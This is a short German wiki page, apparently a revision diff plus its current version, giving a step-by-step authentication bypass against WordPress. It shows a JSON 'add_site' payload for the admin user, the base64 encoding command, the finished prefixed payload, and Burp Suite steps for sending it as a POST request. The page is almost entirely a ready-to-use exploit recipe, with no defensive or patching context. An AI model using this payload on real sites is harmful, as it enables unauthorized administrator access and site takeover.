Authentication Bypass: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
| Zeile 1: | Zeile 1: | ||
=Request= | =Request= | ||
*Reload the target website and intercept the request using Burp Suite. | *Reload the target website and intercept the request using Burp Suite. | ||
| − | [[Datei:Authentication-Bypass-Wordpress.png| | + | [[Datei:Authentication-Bypass-Wordpress.png|900px]] |
=Payload= | =Payload= | ||
| Zeile 17: | Zeile 17: | ||
*Place the payload created as POST request arguments. | *Place the payload created as POST request arguments. | ||
| − | [[Datei:Authentication-Bypass-Wordpress2.png| | + | [[Datei:Authentication-Bypass-Wordpress2.png|900px]] |
*Click on Forward and turn of the intercept. | *Click on Forward and turn of the intercept. | ||
Version vom 12. April 2022, 07:10 Uhr

Request
- Reload the target website and intercept the request using Burp Suite.

Payload
- Create the JSON payload and convert it to base64.
Payload: {“iwp_action”:”add_site”,”params”:{“username”:”admin”}}
- echo ‘{“iwp_action”:”add_site”,”params”:{“username”:”admin”}}’ | base64 -w0
- Append the base64 generated payload with the String mentioned in the exploit URL.
Payload: _IWP_JSON_PREFIX_eyJpd3BfYWN0aW9uIjoiYWRkX3NpdGUiLCJwYXJhbXMiOnsidXNlcm5hbWUiOiJhZG1pbiJ9fQo=
- Right-click on Burp suite, and click on the “Change request method” to convert the request from GET to POST.
- Place the payload created as POST request arguments.
- Click on Forward and turn of the intercept.